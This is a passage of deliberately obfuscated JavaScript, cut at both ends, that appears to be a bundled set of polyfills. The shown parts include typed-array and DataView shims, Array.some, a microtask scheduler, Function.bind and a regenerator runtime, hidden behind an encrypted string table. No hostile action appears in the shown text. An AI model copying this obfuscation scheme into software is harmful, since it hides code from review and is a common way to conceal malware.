-(0x1aea+-0x1901+0x1*-0x1e8),_0x4c7162>>=-_0x49293a,_0x49293a+=_0x3afcfc;0x85d*0x1+-0x18ac+-0x5*-0x343<_0x49293a;_0x872560=(0x55*0x47+-0x1435+-0xca*0x3)*_0x872560+_0x40b612[_0x38f624],_0x38f624--,_0x49293a-=0x15cb+-0x8b*-0x1f+0x208*-0x13);if(-0x11f7*-0x2+-0x36a*0x7+-0x1b8*0x7===_0x4c7162)_0x4c7162=0x18*0x182+0x88c+-0x2cbb-_0x2ceb43;else{if(_0x4c7162===_0x165130)return _0x872560?NaN:_0xfd08b3?-_0x569707:_0x569707;_0x872560+=_0x5ba236(-0x227d*0x1+-0x2019+0x4298,_0x3afcfc),_0x4c7162-=_0x2ceb43;}return(_0xfd08b3?-(-0x237e+-0x14b6+0x1*0x3835):-0x940+-0x17dc+0x211d)*_0x872560*_0x5ba236(-0x169c+0x10*-0x14d+0x2b6e,_0x4c7162-_0x3afcfc);}function _0x47ab14(_0x3b842e){return _0x3b842e[0x1539*0x1+0x1*-0xcd4+0x1d*-0x4a]<<-0x9e3*-0x3+-0x13b4+-0x65*0x19|_0x3b842e[-0x1*-0x1eb7+0xf47+0x51c*-0x9]<<0x20b*-0x7+0x1d87*0x1+-0x50e*0x3|_0x3b842e[-0x1f*-0x11+-0x1*-0x1b91+-0x1d9f*0x1]<<-0x464*-0x1+-0x1b*-0x137+0x9*-0x421|_0x3b842e[-0x61*0x27+-0x422+0x12e9*0x1];}function _0x248466(_0x2f8578){return[0x168+0x26a9+-0x2712*0x1&_0x2f8578];}function _0x53aa20(_0x499874){return[-0x1275+-0xd*0x97+0x1b1f&_0x499874,_0x499874>>0x412*-0x6+0x3e*0x9c+-0xd54&-0x15*-0x169+0x213b*0x1+-0x47*0xdf];}function _0x46e6e0(_0x4e5cea){return[-0x4*0x3fa+-0x1fea+0x30d1&_0x4e5cea,_0x4e5cea>>0x4f5+0x2d7*-0x1+0x2*-0x10b&0x599*-0x1+0x252b+-0x1e93*0x1,_0x4e5cea>>0x1aa*0x16+-0x25*0x9d+-0xddb&-0x2580+0xe5*-0x5+0x2af8,_0x4e5cea>>-0x137*-0x6+0x5a8*0x1+-0x66d*0x2&-0x3*-0x4ef+-0x2666+0x1898];}function _0x9350(_0x3c0324){return _0x2da839(_0x3c0324,-0x2f7+0xbb7+0x4*-0x223,0x117a+0xdb*-0x1+-0x1097*0x1);}function _0x2ecc98(_0x987b78){return _0x2da839(_0x987b78,-0x3e5*0x4+0x1419+-0x46e,0x15*-0x1c9+0x4*0x3f3+0x1*0x15b5);}function _0x2a396a(_0x12a3d0,_0x4f978f,_0x5e4e98){_0x2dd0c0(_0x12a3d0[_0x2b410f],_0x4f978f,{'get':function(){return this[_0x5e4e98];}});}function _0x41d875(_0x368797,_0x2d5021,_0x4662d9,_0x49cda0){var _0x3ef3fb=_0x3c1fe4;_0x4662d9=_0x3c7bcd(+_0x4662d9);if(_0x4662d9+_0x2d5021>_0x368797[_0xf731bc])throw _0x1fa37e(_0x4edb72);var _0x2c6fad=_0x368797[_0xf57592]['_b'],_0x4662d9=_0x4662d9+_0x368797[_0x3d7ea8],_0x368797=_0x2c6fad[_0x3ef3fb('0x229','#arN')](_0x4662d9,_0x4662d9+_0x2d5021);return _0x49cda0?_0x368797:_0x368797['reverse']();}function _0x566c94(_0x5abf7d,_0x417c94,_0x5b34ac,_0x2ca7d6,_0x1f1c9c,_0x277725){_0x5b34ac=_0x3c7bcd(+_0x5b34ac);if(_0x5b34ac+_0x417c94>_0x5abf7d[_0xf731bc])throw _0x1fa37e(_0x4edb72);for(var _0x18d142=_0x5abf7d[_0xf57592]['_b'],_0x39edf8=_0x5b34ac+_0x5abf7d[_0x3d7ea8],_0x3aee15=_0x2ca7d6(+_0x1f1c9c),_0xdf69e3=-0x22ba+-0x12d6+0x3590;_0xdf69e3<_0x417c94;_0xdf69e3++)_0x18d142[_0x39edf8+_0xdf69e3]=_0x3aee15[_0x277725?_0xdf69e3:_0x417c94-_0xdf69e3-(-0x1*0x13+-0x1*-0xd15+-0xd01)];}if(_0x4ad089['ABV']){if(!_0x373338(function(){_0x3b2076(-0x2500+0xfaf+0x1552);})||!_0x373338(function(){new _0x3b2076(-(-0x1*0x6be+0x1f88*0x1+-0x18c9));})||_0x373338(function(){return new _0x3b2076(),new _0x3b2076(0x1*-0x14d4+0x5c*-0x49+12049.5),new _0x3b2076(NaN),_0x3b2076['name']!=_0x6eb287;})){for(var _0x45e179,_0x373338=(_0x3b2076=function(_0x133c47){return _0x3e2be1(this,_0x3b2076),new _0x308c81(_0x3c7bcd(_0x133c47));})[_0x2b410f]=_0x308c81[_0x2b410f],_0x568acc=_0x46d71d(_0x308c81),_0xb8d7c2=-0x1116+-0x4ae*-0x1+0xc68;_0x568acc[_0x3c1fe4('0x541','hL7Y')]>_0xb8d7c2;)(_0x45e179=_0x568acc[_0xb8d7c2++])in _0x3b2076||_0x384042(_0x3b2076,_0x45e179,_0x308c81[_0x45e179]);_0x3bd177||(_0x373338[_0x3c1fe4('0x30','zDX]')+_0x3c1fe4('0x88a','hL7Y')]=_0x3b2076);}var _0x46d71d=new _0x4acfb5(new _0x3b2076(0x15*0x8d+-0x2102+0x1573)),_0x5ce73b=_0x4acfb5[_0x2b410f][_0x3c1fe4('0x3b5','KxHo')];_0x46d71d[_0x3c1fe4('0x8ab','0rjz')](-0x5ad+0x7ae*0x1+0x201*-0x1,-0x7e529bd2+-0x5d6*0x285e1a+0x1e9e7c78e),_0x46d71d[_0x3c1fe4('0x6cd','Zf*8')](0x3*0xb9c+-0x2f2+-0x1fe1,-0x35e*0xc1ef6+0x27cee33*-0x6+0xb7bdd587),!_0x46d71d['getInt8'](-0x2126+0x8*-0x235+0x1*0x32ce)&&_0x46d71d[_0x3c1fe4('0x595','NlZ7')](-0x1ebd+0x108a+0xe34)||_0x3894be(_0x4acfb5[_0x2b410f],{'setInt8':function(_0x39e05d,_0x28e3a0){_0x5ce73b['call'](this,_0x39e05d,_0x28e3a0<<0xc5f*0x2+-0x83*0x44+0xa26>>-0x7c2+-0x1*-0x1863+0x33*-0x53);},'setUint8':function(_0x4ea7a2,_0x4c6eff){_0x5ce73b['call'](this,_0x4ea7a2,_0x4c6eff<<-0x60a+0x4cf*0x2+-0x37c>>-0x1174*0x2+0x1534*-0x1+0x3834);}},!(-0x44d+0x3c1*0x1+0x8c));}else _0x3b2076=function(_0x1b4701){var _0x3877fd=_0x3c1fe4;_0x3e2be1(this,_0x3b2076,_0x6eb287),_0x1b4701=_0x3c7bcd(_0x1b4701),(this['_b']=_0x5d5b19[_0x3877fd('0x3e6','u]Ai')](new Array(_0x1b4701),0x2c*0xe+-0x85*-0x2b+-0x18bf),this[_0xf731bc]=_0x1b4701);},_0x4acfb5=function(_0x4b2dce,_0xf0892e,_0x24c5ae){var _0x20eb58=_0x3c1fe4;_0x3e2be1(this,_0x4acfb5,_0x31ef00),_0x3e2be1(_0x4b2dce,_0x3b2076,_0x31ef00);var _0x1229ee=_0x4b2dce[_0xf731bc],_0xf0892e=_0x2dc1c5(_0xf0892e);if(_0xf0892e<-0xd*-0x125+-0xe5a+0x1b*-0x5||_0x1229ee<_0xf0892e)throw _0x1fa37e(_0x20eb58('0x59e','hL7Y')+_0x20eb58('0xaae','F*%S'));if(_0x1229ee<_0xf0892e+(_0x24c5ae=void(-0xa6e+0x1d94+0x102*-0x13)===_0x24c5ae?_0x1229ee-_0xf0892e:_0x307bf0(_0x24c5ae)))throw _0x1fa37e(_0x20eb58('0x11a','#ET*')+_0x20eb58('0x858','Zf*8'));this[_0xf57592]=_0x4b2dce,this[_0x3d7ea8]=_0xf0892e,this[_0xf731bc]=_0x24c5ae;},_0x5ae28c&&(_0x2a396a(_0x3b2076,_0x5af528,'_l'),_0x2a396a(_0x4acfb5,'buffer','_b'),_0x2a396a(_0x4acfb5,_0x5af528,'_l'),_0x2a396a(_0x4acfb5,_0x17aa2a,'_o')),_0x3894be(_0x4acfb5[_0x2b410f],{'getInt8':function(_0x123284){return _0x41d875(this,0x584+-0x2e1*-0x2+0x241*-0x5,_0x123284)[-0x2023+-0x1*0x1b92+0x3bb5]<<0x6e5*-0x1+-0xbc6*0x3+0x1*0x2a4f>>0x1*0x829+0x185*-0x13+0x14ce;},'getUint8':function(_0x32c114){return _0x41d875(this,0x4d4+0x2077+0x56*-0x6f,_0x32c114)[-0x9ab+0x25b2+-0x1c07];},'getInt16':function(_0x39f5eb){return _0x39f5eb=_0x41d875(this,0x15ed+0x1*-0x1e99+0x65*0x16,_0x39f5eb,arguments[0x1*0x1766+-0x7*-0x463+-0x115*0x32]),(_0x39f5eb[0x179d+-0x1*0x1cd+-0x15cf*0x1]<<0x30e+-0x1991+0x168b|_0x39f5eb[-0x3ac+-0x2*-0x343+-0x2da])<<0x1652+0x22*-0xb5+0x1c8>>0x2117+0x51d+-0x4*0x989;},'getUint16':function(_0x3fa247){return _0x3fa247=_0x41d875(this,0x2111*0x1+-0xb5*0x27+-0x57c,_0x3fa247,arguments[-0x207+-0x1549+-0x1751*-0x1]),_0x3fa247[-0x203c+-0x3b3*-0x3+0x1524]<<-0xca2+0x1*-0x1609+-0x1*-0x22b3|_0x3fa247[0x5ce*0x1+-0x116f*0x1+-0xd*-0xe5];},'getInt32':function(_0x5e7708){return _0x47ab14(_0x41d875(this,0x37d*-0xa+-0x181b+0x5*0xbcd,_0x5e7708,arguments[-0x20a5+0xc94+-0xa09*-0x2]));},'getUint32':function(_0x1d2b83){return _0x47ab14(_0x41d875(this,0x763+-0x1c83+-0xa92*-0x2,_0x1d2b83,arguments[0xaf6+0x40e+-0xf03*0x1]))>>>-0x41b*0x9+0x1*0x23ed+0x106*0x1;},'getFloat32':function(_0x4d76bf){return _0x5f3877(_0x41d875(this,0x1*-0xa8d+0x1eb3*0x1+-0x1422,_0x4d76bf,arguments[0x5e5+-0x9f+-0x545]),0x1e5d+0x76a+-0x25b0,0x1216*-0x2+0x7f5+-0xb*-0x291);},'getFloat64':function(_0x1cfba3){return _0x5f3877(_0x41d875(this,-0x18a*-0x7+0x51*-0x2e+0x3d0,_0x1cfba3,arguments[-0x302+-0x2*-0x10c2+0x19b*-0x13]),0x1fa9+0x4*0x1a+-0x1fdd,-0x2f*0x63+-0x2*0xd21+0x1*0x2c77);},'setInt8':function(_0x1d7f60,_0x204ac1){_0x566c94(this,0x161+-0x391+-0x33*-0xb,_0x1d7f60,_0x248466,_0x204ac1);},'setUint8':function(_0x10bed9,_0x46c945){_0x566c94(this,0xad9+-0x1*-0x647+-0x111f,_0x10bed9,_0x248466,_0x46c945);},'setInt16':function(_0x2aba76,_0x5718c6){_0x566c94(this,-0x23d*-0xc+-0x1*0x18ed+-0x1ed,_0x2aba76,_0x53aa20,_0x5718c6,arguments[-0x12c9+-0x62d+0x18f8]);},'setUint16':function(_0x12321d,_0x53be92){_0x566c94(this,0x1*-0x1662+0x166*-0x12+0x2f90,_0x12321d,_0x53aa20,_0x53be92,arguments[0x3e8*-0x3+-0x238b+0x2f45]);},'setInt32':function(_0x2f38fe,_0x2d5a75){_0x566c94(this,-0x3*0x503+0xb3c+-0x1*-0x3d1,_0x2f38fe,_0x46e6e0,_0x2d5a75,arguments[-0x1bc7*0x1+0x17c2+-0x407*-0x1]);},'setUint32':function(_0x26d19b,_0x26d48f){_0x566c94(this,0x2707*0x1+-0x1*0x26b1+-0x52,_0x26d19b,_0x46e6e0,_0x26d48f,arguments[-0x8dd*-0x2+-0x1db0+0x4*0x2fe]);},'setFloat32':function(_0x2e421f,_0x1d061e){_0x566c94(this,-0x619*-0x6+-0x8ef+0x1ba3*-0x1,_0x2e421f,_0x2ecc98,_0x1d061e,arguments[-0x3*-0x422+-0x119*0x9+-0x1*0x283]);},'setFloat64':function(_0x468dfc,_0x38ce72){_0x566c94(this,-0x13*-0x35+-0xaac+-0x1*-0x6c5,_0x468dfc,_0x9350,_0x38ce72,arguments[-0x4d*-0x18+-0xb6f*-0x1+0x3*-0x637]);}});_0xac7ffa(_0x3b2076,_0x6eb287),_0xac7ffa(_0x4acfb5,_0x31ef00),_0x384042(_0x4acfb5[_0x2b410f],_0x4ad089[_0x3c1fe4('0x91d','gvfn')],!(0x1*-0x1c53+0x12*0xd7+0x3*0x467)),_0x408052[_0x6eb287]=_0x3b2076,_0x408052[_0x31ef00]=_0x4acfb5;},function(_0x3d0d8c,_0x1c1f10,_0x489953){var _0x3cb76a=a0_0x4484,_0x44b262=_0x489953(0x43*0x5f+0xac1*-0x3+-0x7f*-0xf),_0x52dfb8=_0x489953(-0x19*-0x4+0x1*0x6e2+0xa6*-0xb),_0x32fbc0=_0x489953(0x2*0xf47+0x600+0x22*-0x113);_0x3d0d8c[_0x3cb76a('0x1fe','B*s9')]=[][_0x3cb76a('0xa8d','Us%%')+'in']||function(_0x1bcba3,_0xe3563d){var _0x4cb624=_0x3cb76a,_0x14711b=_0x44b262(this),_0xe2876c=_0x32fbc0(_0x14711b[_0x4cb624('0x8a2','J^Jm')]),_0x3721a2=_0x52dfb8(_0x1bcba3,_0xe2876c),_0x1606f1=_0x52dfb8(_0xe3563d,_0xe2876c),_0x1bcba3=0x1*0x13fe+-0x392*0x9+-0x137*-0xa<arguments[_0x4cb624('0x42f','0]FF')]?arguments[-0x1*0x12c1+-0x2079+0x333c]:void(0x13*-0xfe+-0xdd*0x11+0x2187),_0x44bdd6=Math[_0x4cb624('0x654','GkGw')]((void(0x6c9*-0x1+0x2*-0x116d+0x21*0x143)===_0x1bcba3?_0xe2876c:_0x52dfb8(_0x1bcba3,_0xe2876c))-_0x1606f1,_0xe2876c-_0x3721a2),_0x124efa=-0xe59+0x1*-0x17d2+-0xe*-0x2ba;for(_0x1606f1<_0x3721a2&&_0x3721a2<_0x1606f1+_0x44bdd6&&(_0x124efa=-(0x22e+0x3c*-0x2b+0x7e7),_0x1606f1+=_0x44bdd6-(-0x24*0x5d+-0x25c6+-0x115*-0x2f),_0x3721a2+=_0x44bdd6-(0x2316+0x127*-0x19+-0x646));0x12e9*0x2+-0x16b*-0x4+-0x2b7e<_0x44bdd6--;)_0x1606f1 in _0x14711b?_0x14711b[_0x3721a2]=_0x14711b[_0x1606f1]:delete _0x14711b[_0x3721a2],_0x3721a2+=_0x124efa,_0x1606f1+=_0x124efa;return _0x14711b;};},function(_0x81f38e,_0x6dac0f,_0x21b68e){var _0x5426e6=a0_0x4484,_0x57fe40=_0x21b68e(-0xae3+-0x1bae+0x26de),_0x2c66e8=_0x21b68e(-0x1bca+-0xb5*-0x5+-0x1859*-0x1);_0x81f38e[_0x5426e6('0x32f','#X%l')]=function(_0x5d45f7,_0x658726,_0x2fa377){var _0x522978=_0x5426e6;if(_0x57fe40(_0x658726))throw TypeError(_0x522978('0x62a','KJyg')+_0x2fa377+('\x20doesn\x27t'+_0x522978('0x1d4','tAr1')+_0x522978('0x510','zrUn')));return String(_0x2c66e8(_0x5d45f7));};},function(_0x4460ab,_0x24ff63,_0x274752){var _0x4de433=a0_0x4484,_0x3070b9=_0x274752(0x118f+0x21f6+0x1*-0x3383)(_0x4de433('0x663','#UA9'));_0x4460ab['exports']=function(_0xd0f281){var _0x539e0e=_0x4de433,_0xdbf60=/./;try{_0x539e0e('0x91e','Zf*8')[_0xd0f281](_0xdbf60);}catch(_0x3aa986){try{return _0xdbf60[_0x3070b9]=!(0x1a78+-0x131b+-0x75c),!_0x539e0e('0x14c','ox18')[_0xd0f281](_0xdbf60);}catch(_0x430781){}}return!(-0xcef*0x1+-0x165*-0xa+-0x103);};},function(_0x15be40,_0x3cb726,_0x3bb64e){var _0x150f5b=a0_0x4484,_0x3ca219=_0x3bb64e(0x325*-0x7+0x1219+0x3ea),_0x13b8be=_0x3bb64e(0x1a12+0xee*-0x3+0x3db*-0x6)(0x418+-0x1*0xbc3+0x7ae);_0x3ca219(_0x3ca219['P']+_0x3ca219['F']*!_0x3bb64e(0x249a+-0xb3f+0x64d*-0x4)([]['some'],!(-0xb*-0x8c+-0x5*-0x355+-0x16ad*0x1)),_0x150f5b('0xb06','gqLo'),{'some':function(_0x4a1ce4){return _0x13b8be(this,_0x4a1ce4,arguments[0x1dc*-0x8+-0x13*0xe8+0x2019]);}});},function(_0x18108b,_0x1a6125,_0x1b725d){var _0x5cf3e2=a0_0x4484,_0x20a678=_0x1b725d(-0x1ad9+0x1492+0x648),_0x461d9a=_0x1b725d(0x33c+-0x2367*-0x1+-0x263a)[_0x5cf3e2('0x770','7TAB')],_0x458f3d=_0x20a678[_0x5cf3e2('0x915','[CPF')+_0x5cf3e2('0x669','u]Ai')]||_0x20a678[_0x5cf3e2('0x7e9','#arN')+_0x5cf3e2('0x1d9','gvfn')+_0x5cf3e2('0xf9','XDFd')],_0x21b240=_0x20a678[_0x5cf3e2('0x953','#arN')],_0x2470a9=_0x20a678[_0x5cf3e2('0x6e0','GkGw')],_0x47fce7=_0x5cf3e2('0x374','gvfn')==_0x1b725d(0x1*0x1f0b+-0x21ff+0x303)(_0x21b240);_0x18108b['exports']=function(){var _0x3695ee=_0x5cf3e2;function _0x573764(){var _0x390ea0=a0_0x4484,_0x15f01c,_0x77ea7d;for(_0x47fce7&&(_0x15f01c=_0x21b240[_0x390ea0('0x181','#ET*')])&&_0x15f01c[_0x390ea0('0x6c5','i$8v')]();_0x234450;){_0x77ea7d=_0x234450['fn'],_0x234450=_0x234450[_0x390ea0('0x1df',')**j')];try{_0x77ea7d();}catch(_0x4ca196){throw _0x234450?_0x409256():_0x4a6f81=void(0xbbd+-0x1485+0x8c8),_0x4ca196;}}_0x4a6f81=void(-0x52*-0x5+0x6f0+-0x88a*0x1),_0x15f01c&&_0x15f01c[_0x390ea0('0x6ac','#arN')]();}var _0x234450,_0x4a6f81,_0x6e5e70,_0x409256,_0x173ac0,_0x59ce1c;return _0x409256=_0x47fce7?function(){_0x21b240['nextTick'](_0x573764);}:!_0x458f3d||_0x20a678[_0x3695ee('0x7af','J^Jm')+'r']&&_0x20a678[_0x3695ee('0x200','i$8v')+'r'][_0x3695ee('0xa2f','hL7Y')+'ne']?_0x2470a9&&_0x2470a9[_0x3695ee('0x4e0','GkGw')]?(_0x6e5e70=_0x2470a9['resolve'](void(0x1*0xc61+-0x648+0x1*-0x619)),function(){_0x6e5e70['then'](_0x573764);}):function(){var _0xb1740f=_0x3695ee;_0x461d9a[_0xb1740f('0x5da','KJyg')](_0x20a678,_0x573764);}:(_0x173ac0=!(0x1f*0xa1+0x134b+-0x26ca),_0x59ce1c=document[_0x3695ee('0x55d','gqLo')+_0x3695ee('0x825','u]Ai')](''),new _0x458f3d(_0x573764)[_0x3695ee('0x819','Qdzg')](_0x59ce1c,{'characterData':!(0x1e3*0x4+-0x1c3a+-0xa57*-0x2)}),function(){var _0x4918dc=_0x3695ee;_0x59ce1c[_0x4918dc('0x8cd','$Ljj')]=_0x173ac0=!_0x173ac0;}),function(_0x857a5e){var _0x410485=_0x3695ee;_0x857a5e={'fn':_0x857a5e,'next':void(0x2*0xd7d+0xae2*-0x3+0x5ac)},(_0x4a6f81&&(_0x4a6f81[_0x410485('0x381','GkGw')]=_0x857a5e),_0x234450||(_0x234450=_0x857a5e,_0x409256()),_0x4a6f81=_0x857a5e);};};},function(_0x24859e,_0x3d2d65){var _0x8da39=a0_0x4484;_0x24859e[_0x8da39('0x6d6','imIU')]=function(_0x1dce58){try{return{'e':!(-0x1*-0x1863+0x23d0+-0x3c32),'v':_0x1dce58()};}catch(_0x2560cc){return{'e':!(-0x1*0x46e+0x1*-0x11bc+0x162a),'v':_0x2560cc};}};},function(_0x14dc14,_0x1d1a4c,_0x2069ea){var _0x216032=a0_0x4484;_0x2069ea=_0x2069ea(-0x1*-0x25f3+-0xd6*-0x1f+-0x2*0x1fee)[_0x216032('0x6a2','D9L@')+'r'],_0x14dc14[_0x216032('0x34e','#UA9')]=_0x2069ea&&_0x2069ea['userAgen'+'t']||'';},function(_0x3cb1e4,_0x55c108,_0x14829a){var _0x5898d6=a0_0x4484,_0x382d31=_0x14829a(0x3*0x4a+0x17ae+-0xc43*0x2),_0x3e22c6=_0x14829a(-0x1468+-0x1*0x2039+0x1a54*0x2),_0x4d725b=_0x14829a(0x1885*-0x1+0x1*-0x243e+0x3d2e*0x1);_0x3cb1e4[_0x5898d6('0x24','i$8v')]=function(_0x2d9b40,_0x2517fe){var _0x5a79a8=_0x5898d6;return _0x382d31(_0x2d9b40),_0x3e22c6(_0x2517fe)&&_0x2517fe[_0x5a79a8('0x72c','D9L@')+'tor']===_0x2d9b40?_0x2517fe:((0x1*0x5d4+-0x1889+0x1*0x12b5,(_0x2d9b40=_0x4d725b['f'](_0x2d9b40))['resolve'])(_0x2517fe),_0x2d9b40[_0x5a79a8('0x894','Qdzg')]);};},function(_0x1325cd,_0x5a7f2c,_0x32da96){var _0x4b1459=a0_0x4484,_0xe69ce=_0x32da96(0x1*-0x1519+-0x1a6*0x11+0x3142),_0x492b25=_0x32da96(0x869+-0x3*0xabc+0x17d2),_0x52f450=_0x32da96(-0x1de5+0x4*-0xa9+0x697*0x5),_0x1d28b7=[][_0x4b1459('0xaf5','F*%S')],_0x1fc7b3={};_0x1325cd['exports']=Function[_0x4b1459('0x83d','#ET*')]||function(_0x24ec75){var _0x281880=_0x4b1459,_0x3bee47=_0xe69ce(this),_0x2aa6fc=_0x1d28b7[_0x281880('0x239','J))A')](arguments,0x17f*-0x6+0x1af9+-0x11fe),_0x2cebba=function(){var _0x1cbd39=_0x281880,_0x1cf1e7=_0x2aa6fc['concat'](_0x1d28b7['call'](arguments));if(this instanceof _0x2cebba){var _0x1c7873=_0x3bee47,_0x459d06=_0x1cf1e7['length'],_0x1c79a9=_0x1cf1e7;if(!(_0x459d06 in _0x1fc7b3)){for(var _0x28602e=[],_0x5dc1fe=0x16de+0x1c*-0xa7+-0x49a;_0x5dc1fe<_0x459d06;_0x5dc1fe++)_0x28602e[_0x5dc1fe]='a['+_0x5dc1fe+']';_0x1fc7b3[_0x459d06]=Function(_0x1cbd39('0x545','NlZ7'),_0x1cbd39('0x164','zDX]')+_0x1cbd39('0x656','Qdzg')+_0x28602e['join'](',')+')');}return _0x1fc7b3[_0x459d06](_0x1c7873,_0x1c79a9);}return _0x52f450(_0x3bee47,_0x1cf1e7,_0x24ec75);};return _0x492b25(_0x3bee47[_0x281880('0xb5','kGSf')+'e'])&&(_0x2cebba[_0x281880('0x773','4S))')+'e']=_0x3bee47[_0x281880('0x876','GrUE')+'e']),_0x2cebba;};},function(_0x116715,_0x33e3a0,_0x42cf98){var _0x148f83=a0_0x4484;_0x42cf98['r'](_0x33e3a0),(_0x42cf98(0x7*0x532+-0x2668+0x229*0x1),_0x42cf98(-0x193b+-0x1*-0x24e9+-0xb46),_0x42cf98(0x99e+-0x11e9+-0xb*-0xc5),_0x42cf98(-0x138d+0x2455+-0x1079),_0x42cf98(0x1604+-0x24e6+-0xf32*-0x1),_0x42cf98(-0x8e6*-0x2+-0x143b+0x2a3),_0x42cf98(-0x35b*0x8+0x8ad*0x3+0x106),_0x42cf98(0x26e5+-0x1c5b+-0xa4b),_0x42cf98(-0x1*0x368+0x45*0x7b+-0x1d68),_0x42cf98(0x1a3f+0x210e+-0x3b34),_0x42cf98(0x39d+-0x47*-0x3b+-0x13dd),_0x42cf98(-0xb7*-0x1d+-0x1*-0x8f3+0x11*-0x1be),_0x42cf98(0x9*0x1f3+-0x1*-0xa2b+-0x1b96),_0x42cf98(-0x3bf*0x9+-0x7*-0x467+0x311),_0x42cf98(0xc2*-0x1c+0x44*-0x75+-0x8*-0x697),_0x42cf98(0x13d*0xd+-0x1784*-0x1+-0x2730),_0x42cf98(-0x2181+0x71b+-0xca*-0x22),_0x42cf98(-0x2284+0x3*0xa7b+-0x1*-0x382),_0x42cf98(0x2*-0x11a4+-0xb69*0x1+-0x95f*-0x5),_0x42cf98(-0x2f+0x28*-0xe+0x280),_0x42cf98(-0xeff+-0x1*-0x236b+0x4*-0x511),_0x42cf98(-0x1160+-0x1831+0x1*0x29c3));function _0x32db03(_0x3ea0d4,_0x224aca){return(_0x26ff8f=>{if(Array['isArray'](_0x26ff8f))return _0x26ff8f;})(_0x3ea0d4)||((_0x3029ce,_0x5b8fd1)=>{var _0x57d165=a0_0x4484,_0x4acb13=null==_0x3029ce?null:_0x57d165('0x5c2','kGSf')+'d'!=typeof Symbol&&_0x3029ce[Symbol[_0x57d165('0x94f','u]Ai')]]||_0x3029ce[_0x57d165('0x217','#ET*')+'or'];if(null!=_0x4acb13){var _0x5b6670,_0x5a2260,_0x4ad985,_0x12af6f,_0x2403e5=[],_0x43b9f=!(0x2548+0x503*-0x1+0xb*-0x2ef),_0xd33335=!(0xf91+-0x498*-0x6+-0x2b20);try{if(_0x4ad985=(_0x4acb13=_0x4acb13['call'](_0x3029ce))[_0x57d165('0x9c4','4S))')],-0x14*-0x1d2+-0x133*0x1+0x1*-0x2335===_0x5b8fd1){if(Object(_0x4acb13)!==_0x4acb13)return;_0x43b9f=!(0x38b*-0x1+0x339*-0x9+0x208d);}else for(;!(_0x43b9f=(_0x5b6670=_0x4ad985[_0x57d165('0x5ac','[CPF')](_0x4acb13))[_0x57d165('0x190','7TAB')])&&(_0x2403e5[_0x57d165('0x256','GkGw')](_0x5b6670[_0x57d165('0x1ac','4S))')]),_0x2403e5[_0x57d165('0x87','i$8v')]!==_0x5b8fd1);_0x43b9f=!(0x184+-0x1*-0x62+-0x1e6*0x1));}catch(_0x5e3b5c){_0xd33335=!(0x2145+-0x3f1*-0x9+-0x44be),_0x5a2260=_0x5e3b5c;}finally{try{if(!_0x43b9f&&null!=_0x4acb13[_0x57d165('0x2cb','KxHo')]&&(_0x12af6f=_0x4acb13[_0x57d165('0x223','$Ljj')](),Object(_0x12af6f)!==_0x12af6f))return;}finally{if(_0xd33335)throw _0x5a2260;}}return _0x2403e5;}})(_0x3ea0d4,_0x224aca)||((_0x1dab8c,_0x462249)=>{var _0x337933=a0_0x4484,_0x481cb5;if(_0x1dab8c)return _0x337933('0x68f','Kjj3')==typeof _0x1dab8c?_0x4f7a73(_0x1dab8c,_0x462249):_0x337933('0x32a','KJyg')===(_0x481cb5=_0x337933('0x400','tAr1')===(_0x481cb5={}[_0x337933('0x55a','KxHo')][_0x337933('0xaad','SVna')](_0x1dab8c)[_0x337933('0xb0a','3saQ')](0x20ce+-0x594*-0x3+-0x1*0x3182,-(-0x1a6c+-0x8*0x28+-0x1bad*-0x1)))&&_0x1dab8c[_0x337933('0x2c9','NlZ7')+_0x337933('0xa82','Zf*8')]?_0x1dab8c[_0x337933('0x8be','#UA9')+_0x337933('0x4d4','3]o#')][_0x337933('0x417','J^Jm')]:_0x481cb5)||_0x337933('0x6bc','6$sS')===_0x481cb5?Array['from'](_0x1dab8c):_0x337933('0x9fa','YB#[')+'s'===_0x481cb5||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/['test'](_0x481cb5)?_0x4f7a73(_0x1dab8c,_0x462249):void(0x150a*0x1+-0x1392+-0x178);})(_0x3ea0d4,_0x224aca)||(()=>{var _0x2b4259=a0_0x4484;throw new TypeError(_0x2b4259('0x6fd','Kjj3')+_0x2b4259('0x708','0]FF')+_0x2b4259('0x67','J))A')+_0x2b4259('0x8c3','NlZ7')+_0x2b4259('0x89f','RtVB')+_0x2b4259('0x5dd','B*s9')+_0x2b4259('0x5fe','RtVB')+'\x20order\x20t'+_0x2b4259('0x1a8','VbsY')+'rable,\x20n'+'on-array'+_0x2b4259('0x40c',')**j')+_0x2b4259('0x360','3saQ')+_0x2b4259('0x147','zrUn')+_0x2b4259('0x636','QpP%')+'rator]()'+'\x20method.');})();}function _0x4f7a73(_0x2a7506,_0x1ab99f){var _0x397f9b=a0_0x4484;(null==_0x1ab99f||_0x1ab99f>_0x2a7506[_0x397f9b('0x76a','#ET*')])&&(_0x1ab99f=_0x2a7506[_0x397f9b('0x4f8','Zf*8')]);for(var _0x32c02d=0xa67*-0x2+-0x11ed*0x1+-0x7bf*-0x5,_0x38bc68=Array(_0x1ab99f);_0x32c02d<_0x1ab99f;_0x32c02d++)_0x38bc68[_0x32c02d]=_0x2a7506[_0x32c02d];return _0x38bc68;}function _0x7beb85(){var _0x24cb4e=a0_0x4484,_0x2b194e,_0xeecf29=_0x24cb4e('0xa36','0rjz')==typeof Symbol?Symbol:{},_0x46742f=_0xeecf29['iterator']||_0x24cb4e('0x405','VQzq')+'or',_0x15a1aa=_0xeecf29[_0x24cb4e('0x6f2','#UA9')+'Tag']||_0x24cb4e('0x6e','4S))')+_0x24cb4e('0xc9','#UA9');function _0x13a4ce(_0x14574c,_0x5c0fe9,_0x327af4,_0x42da01){var _0x46d689=_0x24cb4e,_0x4e74dc,_0x29580f,_0x2344e8,_0x160d8a,_0x3912a0,_0x168d29,_0x1331ee,_0xd9bc17,_0x5ab556,_0x5c0fe9=_0x5c0fe9&&_0x5c0fe9[_0x46d689('0x29e',')**j')+'e']instanceof _0x2887b7?_0x5c0fe9:_0x2887b7,_0x5c0fe9=Object[_0x46d689('0x1fb','3saQ')](_0x5c0fe9[_0x46d689('0x29e',')**j')+'e']);return _0x329d04(_0x5c0fe9,_0x46d689('0x632','ox18'),(_0x4e74dc=_0x14574c,_0x29580f=_0x327af4,_0x1331ee=_0x42da01||[],_0xd9bc17=!(0x246d+-0xfd8+-0x3*0x6dc),_0x5ab556={'p':_0x168d29=-0x11*-0x3b+0x97*-0xe+0x457,'n':0x0,'v':_0x2b194e,'a':_0x26551f,'f':_0x26551f[_0x46d689('0x5c0','J))A')](_0x2b194e,0xb79*-0x2+0x3d7+0x131f),'d':function(_0x49c017,_0x205e61){return 